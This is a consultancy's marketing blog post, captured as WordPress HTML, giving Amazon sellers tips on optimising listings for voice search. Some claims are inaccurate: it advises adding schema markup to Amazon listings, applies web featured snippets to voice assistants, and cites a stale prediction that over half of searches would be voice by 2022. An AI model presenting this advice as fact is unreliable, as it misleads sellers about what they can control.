				<ul id="menu-1-b0eac10" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-419"><a href="https://exclusivainc.com/#about" class="elementor-item elementor-item-anchor">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-420"><a href="https://exclusivainc.com/#wwa" class="elementor-item elementor-item-anchor">Who We Are</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1260"><a href="https://exclusivainc.com/#blogs" class="elementor-item elementor-item-anchor">Blogs</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2575"><a href="#" class="elementor-item elementor-item-anchor">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-423"><a href="https://exclusivainc.com/#reviews" class="elementor-item elementor-item-anchor">Reviews</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-421"><a href="https://exclusivainc.com/#casestudy" class="elementor-item elementor-item-anchor">Case Studies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="mailto:jamil@exclusivainc.com" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b0eac10" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-419"><a href="https://exclusivainc.com/#about" class="elementor-item elementor-item-anchor" tabindex="-1">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-420"><a href="https://exclusivainc.com/#wwa" class="elementor-item elementor-item-anchor" tabindex="-1">Who We Are</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1260"><a href="https://exclusivainc.com/#blogs" class="elementor-item elementor-item-anchor" tabindex="-1">Blogs</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2575"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-423"><a href="https://exclusivainc.com/#reviews" class="elementor-item elementor-item-anchor" tabindex="-1">Reviews</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-421"><a href="https://exclusivainc.com/#casestudy" class="elementor-item elementor-item-anchor" tabindex="-1">Case Studies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="mailto:jamil@exclusivainc.com" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-5db6816 elementor-align-center elementor-widget__width-initial elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="5db6816" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://calendly.com/exclusivaco/amazon-discovery-session-with-mj?month=2023-03">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<svg aria-hidden="true" class="e-font-icon-svg e-far-arrow-alt-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256s111 248 248 248 248-111 248-248zm-448 0c0-110.5 89.5-200 200-200s200 89.5 200 200-89.5 200-200 200S56 366.5 56 256zm72 20v-40c0-6.6 5.4-12 12-12h116v-67c0-10.7 12.9-16 20.5-8.5l99 99c4.7 4.7 4.7 12.3 0 17l-99 99c-7.6 7.6-20.5 2.2-20.5-8.5v-67H140c-6.6 0-12-5.4-12-12z"></path></svg>			</span>
						<span class="elementor-button-text">Free Consultation</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e0de0c1 elementor-section-content-middle elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e0de0c1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-89bda00" data-id="89bda00" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-21e51c9 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="21e51c9" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
																<a href="https://exclusivainc.com">
							<img width="500" height="405" src="https://exclusivainc.com/wp-content/uploads/2023/03/cropped-Exclusiva_Inc_Logo-blue.png" class="attachment-full size-full wp-image-1354" alt="" srcset="https://exclusivainc.com/wp-content/uploads/2023/03/cropped-Exclusiva_Inc_Logo-blue.png 500w, https://exclusivainc.com/wp-content/uploads/2023/03/cropped-Exclusiva_Inc_Logo-blue-300x243.png 300w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-10da577 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="10da577" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://exclusivainc.com">
							<img width="500" height="500" src="https://exclusivainc.com/wp-content/uploads/2023/03/Exclusiva_Inc_Logo-removebg-preview.png" class="attachment-full size-full wp-image-333" alt="" srcset="https://exclusivainc.com/wp-content/uploads/2023/03/Exclusiva_Inc_Logo-removebg-preview.png 500w, https://exclusivainc.com/wp-content/uploads/2023/03/Exclusiva_Inc_Logo-removebg-preview-300x300.png 300w, https://exclusivainc.com/wp-content/uploads/2023/03/Exclusiva_Inc_Logo-removebg-preview-150x150.png 150w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6696fca header-right" data-id="6696fca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1a3bd0b elementor-view-default elementor-widget elementor-widget-icon" data-id="1a3bd0b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjkyMiIsInRvZ2dsZSI6ZmFsc2V9">
			<i aria-hidden="true" class="iconmenu-nw icon-menu-nwmenu-_2_"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</header>
				<div data-elementor-type="single-post" data-elementor-id="1211" class="elementor elementor-1211 elementor-location-single post-2417 post type-post status-publish format-standard has-post-thumbnail hentry category-private-label-brands">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c32dfc4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c32dfc4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5f7f01c" data-id="5f7f01c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-eea842f elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="eea842f" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.14.0 - 26-06-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h1 class="elementor-heading-title elementor-size-default">Voice search optimization Amazon strategy</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-c894049 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="c894049" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img width="512" height="512" src="https://exclusivainc.com/wp-content/uploads/2023/10/career-promotion-1.png" class="attachment-large size-large wp-image-3114" alt="" loading="lazy" srcset="https://exclusivainc.com/wp-content/uploads/2023/10/career-promotion-1.png 512w, https://exclusivainc.com/wp-content/uploads/2023/10/career-promotion-1-300x300.png 300w, https://exclusivainc.com/wp-content/uploads/2023/10/career-promotion-1-150x150.png 150w" sizes="auto, (max-width: 512px) 100vw, 512px" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1512ea1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1512ea1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b98586c" data-id="b98586c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b8662c1 elementor-align-center elementor-widget elementor-widget-post-info" data-id="b8662c1" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://exclusivainc.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css"><link rel="stylesheet" href="https://exclusivainc.com/wp-content/plugins/elementor-pro/assets/css/widget-theme-elements.min.css">		<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-4dc2d9c elementor-inline-item" itemprop="author">
						<a href="https://exclusivainc.com/author/iluv2test/">
											<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-far-user-circle" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M248 104c-53 0-96 43-96 96s43 96 96 96 96-43 96-96-43-96-96-96zm0 144c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm0-240C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm0 448c-49.7 0-95.1-18.3-130.1-48.4 14.9-23 40.4-38.6 69.6-39.5 20.8 6.4 40.6 9.6 60.5 9.6s39.7-3.1 60.5-9.6c29.2 1 54.7 16.5 69.6 39.5-35 30.1-80.4 48.4-130.1 48.4zm162.7-84.1c-24.4-31.4-62.1-51.9-105.1-51.9-10.2 0-26 9.6-57.6 9.6-31.5 0-47.4-9.6-57.6-9.6-42.9 0-80.6 20.5-105.1 51.9C61.9 339.2 48 299.2 48 256c0-110.3 89.7-200 200-200s200 89.7 200 200c0 43.2-13.9 83.2-37.3 115.9z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										M. Jamil					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-f0a5f00 elementor-inline-item" itemprop="datePublished">
						<a href="https://exclusivainc.com/2023/11/03/">
											<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-calendar" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M12 192h424c6.6 0 12 5.4 12 12v260c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V204c0-6.6 5.4-12 12-12zm436-44v-36c0-26.5-21.5-48-48-48h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v36c0 6.6 5.4 12 12 12h424c6.6 0 12-5.4 12-12z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										November 3, 2023					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-9373ac5 elementor-inline-item">
										<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										11:49 am					</span>
								</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-bfd552d elementor-widget elementor-widget-theme-post-content" data-id="bfd552d" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<h1 id="voice-search-optimization-amazon-strategy">Voice Search Optimization Amazon Strategy</h1>
<p>In today&#8217;s digital age, voice search has become an integral part of our daily lives. With the rise of virtual assistants like Amazon&#8217;s Alexa, optimizing your Amazon strategy for voice search has become more crucial than ever. This article aims to provide you with essential insights and strategies to effectively optimize your Amazon listings for voice search.</p>
<h2 id="why-voice-search-matters-for-amazon-sellers">Why Voice Search Matters for Amazon Sellers</h2>
<p>Voice search technology has rapidly gained popularity, and its impact on the e-commerce industry cannot be ignored. In fact, studies indicate that more than 50% of all searches will be conducted through voice by 2022. This trend is driven by the convenience and ease of use that voice search offers. As an Amazon seller, it is imperative to adapt to this changing landscape to stay ahead of the competition.</p>
<p>Voice search provides an opportunity for businesses to reach a wider audience and increase their visibility. By optimizing your Amazon listings for voice search, you can ensure that your products are easily discoverable by potential customers who are using voice assistants. This can lead to higher traffic, increased conversions, and ultimately, more sales.</p>
<h2 id="understanding-how-voice-search-works">Understanding How Voice Search Works</h2>
<p>Before diving into the strategies, it&#8217;s essential to understand how voice search works. Voice search queries are typically longer and more conversational compared to traditional text-based searches. Users tend to ask questions or use natural language when interacting with voice assistants. Therefore, optimizing your content to match these long-tail and conversational queries is crucial.</p>
<p>When a user performs a voice search, the virtual assistant processes the query and provides a spoken response. The assistant relies on algorithms and artificial intelligence to understand the user&#8217;s intent and retrieve the most relevant information. To optimize your Amazon listings for voice search, you need to consider the user&#8217;s intent and craft your content accordingly.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h3>Schedule a call for free in depth analysis on your amazon account &#8211; <a href="https://calendly.com/exclusivaco/discovery-call">Click here</a></h3>
<h2 id="optimize-your-amazon-listings-for-voice-search">Optimize Your Amazon Listings for Voice Search</h2>
<h3 id="1-keyword-research">1. Keyword Research</h3>
<p>Conduct thorough keyword research to identify relevant long-tail keywords and phrases that users are likely to ask when searching for products similar to yours. Tools like Amazon&#8217;s auto-suggest feature and third-party keyword research tools can be beneficial in this process. Incorporate these keywords naturally throughout your listing, including the title, bullet points, and product description.</p>
<p>By using relevant keywords in your Amazon listings, you increase the chances of your products appearing in voice search results. Think about the specific queries that users may ask when looking for products like yours and incorporate those phrases naturally into your content. This not only helps your products rank higher but also provides a better user experience.</p>
<h3 id="2-focus-on-conversational-language">2. Focus on Conversational Language</h3>
<p>Since voice search queries are more conversational in nature, it&#8217;s important to create content that mirrors this style. Use natural language and write your product descriptions as if you were speaking directly to a customer. This approach helps your listing appear more relevant and appealing to voice search users.</p>
<p>In addition to using natural language, consider addressing common questions and concerns that users may have about your product. By providing clear and concise answers, you can build trust with potential customers and increase the likelihood of them making a purchase.</p>
<h3 id="3-provide-detailed-product-information">3. Provide Detailed Product Information</h3>
<p>Voice search users often seek quick and concise information. Ensure your product listings include detailed and accurate information about the product&#8217;s features, specifications, and benefits. The more information you provide, the higher the chances of your product appearing in relevant voice search results.</p>
<p>Consider including bullet points or lists to highlight the key features and benefits of your product. This makes it easier for voice assistants to extract and present the information to users. Additionally, providing detailed product information can help users make informed decisions and increase the likelihood of a purchase.</p>
<h3 id="4-utilize-schema-markup">4. Utilize Schema Markup</h3>
<p>Implementing schema markup on your Amazon listings can significantly enhance their visibility in voice search results. Schema markup provides search engines with structured data about your product, allowing them to better understand and display relevant information. Use schema markup to highlight essential details such as price, availability, and customer reviews.</p>
<p>By implementing schema markup, you can provide search engines with additional context about your product, making it easier for them to match relevant voice search queries with your listings. This can improve the chances of your products being featured in voice search results and increase your visibility to potential customers.</p>
<h3 id="5-optimize-for-local-searches">5. Optimize for Local Searches</h3>
<p>Many voice searches are location-based, especially when users are looking for products or services in their vicinity. If you have a local presence or offer location-specific products, optimize your listings to target local voice search queries. Include relevant location-based keywords and mention your business&#8217;s proximity to specific areas to increase your chances of appearing in local voice search results.</p>
<p>By including location-specific keywords in your Amazon listings, you can attract local customers who are using voice search to find products or services in their area. Local optimization can help you stand out from the competition and increase your chances of making a sale.</p>
<h3 id="6-aim-for-featured-snippets">6. Aim for Featured Snippets</h3>
<p>Featured snippets are the concise answers that voice assistants provide in response to voice search queries. Optimizing your Amazon listings to appear as featured snippets can significantly boost your visibility and increase your chances of being selected as the recommended result. Structure your content using headings, bullet points, and lists to increase its chances of being showcased as a featured snippet.</p>
<p>To optimize your listings for featured snippets, focus on providing clear and concise answers to common questions related to your product. Use headings to highlight important information and use bullet points or lists to present information in a structured and easy-to-read format. By doing so, you increase the likelihood of your content being featured as a snippet and increase your visibility to voice search users.</p>
<h3 id="7-encourage-customer-reviews">7. Encourage Customer Reviews</h3>
<p>Positive customer reviews play a crucial role in attracting potential buyers and improving your search rankings. Encourage satisfied customers to leave reviews on your Amazon listings, as voice search often prioritizes products with higher ratings and positive feedback. Implementing effective review generation strategies can greatly impact your overall voice search optimization.</p>
<p>By encouraging customer reviews, you can not only improve your search rankings but also build trust with potential customers. Positive reviews act as social proof and can influence purchasing decisions. Encourage customers to leave detailed and honest reviews, and respond to them promptly to show that you value their feedback.</p>
<h2 id="conclusion">Conclusion</h2>
<p>Voice search is revolutionizing the way people search for products online, and Amazon sellers must adapt their strategies accordingly. By optimizing your Amazon listings for voice search, you can not only increase your visibility but also enhance your overall sales and customer engagement. Implement the strategies mentioned in this article, stay updated with the latest voice search trends, and watch your Amazon business thrive in this voice-driven era.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h3>checkout next blog page about  : <a href="https://exclusivainc.com/amazon-growth-partner/">Amazon FBA vs Spopify</a></h3>
		</div>
				</div>
				<div class="elementor-element elementor-element-3e67a3c elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="3e67a3c" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
					<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://exclusivainc.com/customer-reviews-optimization-amazon-strategy/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-angle-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span><span class="post-navigation__prev--title">Customer reviews optimization Amazon strategy</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://exclusivainc.com/user-experience-focused-amazon-strategy/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span><span class="post-navigation__next--title">User experience focused Amazon strategy</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-angle-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f56cd34 elementor-widget elementor-widget-heading" data-id="f56cd34" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Related Posts</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6117082 elementor-grid-tablet-3 elementor-posts--align-center elementor-grid-3 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="6117082" data-element_type="widget" data-settings="{&quot;classic_columns_tablet&quot;:&quot;3&quot;,&quot;classic_columns&quot;:&quot;3&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://exclusivainc.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css">		<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-4136 post type-post status-publish format-standard has-post-thumbnail hentry category-private-label-brands">
				<a class="elementor-post__thumbnail__link" href="https://exclusivainc.com/amazon-ctr-vs-conversion-rate-key-ranking-factors/" >
			<div class="elementor-post__thumbnail"><img width="768" height="512" src="https://exclusivainc.com/wp-content/uploads/2025/08/image_c9d588561de3bfd5d9e91904f615d51b-768x512.png" class="attachment-medium_large size-medium_large wp-image-4135" alt="Amazon CTR vs Conversion Rate: Key Ranking Factors" loading="lazy" /></div>
		</a>
				<div class="elementor-post__text">
				<span class="elementor-post__title">
			<a href="https://exclusivainc.com/amazon-ctr-vs-conversion-rate-key-ranking-factors/" >
				Amazon CTR vs Conversion Rate: Key Ranking Factors			</a>
		</span>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			August 10, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-4138 post type-post status-publish format-standard has-post-thumbnail hentry category-private-label-brands">
				<a class="elementor-post__thumbnail__link" href="https://exclusivainc.com/amazon-a-content-image-specs-guide/" >
			<div class="elementor-post__thumbnail"><img width="768" height="512" src="https://exclusivainc.com/wp-content/uploads/2025/08/image_31d80ef8f0f6f9d3db0349432211e261-768x512.png" class="attachment-medium_large size-medium_large wp-image-4137" alt="Amazon A+ Content Image Specs Guide" loading="lazy" /></div>
		</a>
				<div class="elementor-post__text">
				<span class="elementor-post__title">
			<a href="https://exclusivainc.com/amazon-a-content-image-specs-guide/" >
				Amazon A+ Content Image Specs Guide			</a>
		</span>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			August 9, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-4128 post type-post status-publish format-standard has-post-thumbnail hentry category-private-label-brands tag-ad-spend tag-amazon-ppc tag-conversion-rates tag-keyword-optimization tag-match-types tag-negative-keywords">
				<a class="elementor-post__thumbnail__link" href="https://exclusivainc.com/amazon-ppc-keyword-metrics-common-problems-and-fixes/" >
			<div class="elementor-post__thumbnail"><img width="768" height="512" src="https://exclusivainc.com/wp-content/uploads/2025/08/image_9e86a8df867e884edbc74b33329f1bca-768x512.jpeg" class="attachment-medium_large size-medium_large wp-image-4127" alt="Amazon PPC Keyword Metrics: Common Problems and Fixes" loading="lazy" /></div>
		</a>
				<div class="elementor-post__text">
				<span class="elementor-post__title">
			<a href="https://exclusivainc.com/amazon-ppc-keyword-metrics-common-problems-and-fixes/" >
				Amazon PPC Keyword Metrics: Common Problems and Fixes			</a>
		</span>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			August 8, 2025		</span>
				</div>
				</div>
				</article>
				</div>
		
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		
<script nitro-exclude>
    var heartbeatData = new FormData(); heartbeatData.append('nitroHeartbeat', '1');
    fetch(location.href, {method: 'POST', body: heartbeatData, credentials: 'omit'});
</script>
<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>
<script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly9leGNsdXNpdmFpbmMuY29tL3ZvaWNlLXNlYXJjaC1vcHRpbWl6YXRpb24tYW1hem9uLXN0cmF0ZWd5Lw=='); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', 'dadbe68923c05e19586715f07bd1c176ea135c910338e4ac495890e873bb3fe2533fd4332eac477025e6a8b704aee0fa63e192052a02954c562fefa491fa4f32'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'post'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly9leGNsdXNpdmFpbmMuY29tL3ZvaWNlLXNlYXJjaC1vcHRpbWl6YXRpb24tYW1hem9uLXN0cmF0ZWd5Lw==&nitroBeaconCookies=W10=&nitroBeaconHash=dadbe68923c05e19586715f07bd1c176ea135c910338e4ac495890e873bb3fe2533fd4332eac477025e6a8b704aee0fa63e192052a02954c562fefa491fa4f32&proxyPurgeOnly=&layout=post');
        }
    }
</script>		<div data-elementor-type="footer" data-elementor-id="851" class="elementor elementor-851 elementor-location-footer">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-95fa2b4 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="95fa2b4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-56813c5" data-id="56813c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3d59b3c elementor-widget elementor-widget-image" data-id="3d59b3c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://exclusivainc.com">
							<img width="305" height="398" src="https://exclusivainc.com/wp-content/uploads/2023/03/Exclusiva_Inc_Logo-blue-1.png" class="attachment-full size-full wp-image-1392" alt="" loading="lazy" srcset="https://exclusivainc.com/wp-content/uploads/2023/03/Exclusiva_Inc_Logo-blue-1.png 305w, https://exclusivainc.com/wp-content/uploads/2023/03/Exclusiva_Inc_Logo-blue-1-230x300.png 230w" sizes="auto, (max-width: 305px) 100vw, 305px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-f70b803 elementor-widget elementor-widget-text-editor" data-id="f70b803" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.14.0 - 26-06-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>We’re passionate about Amazon marketing and improving your results matters to us! Book a consultation to find out how we can help.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-cef5fbd e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="cef5fbd" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.14.0 - 26-06-2023 */
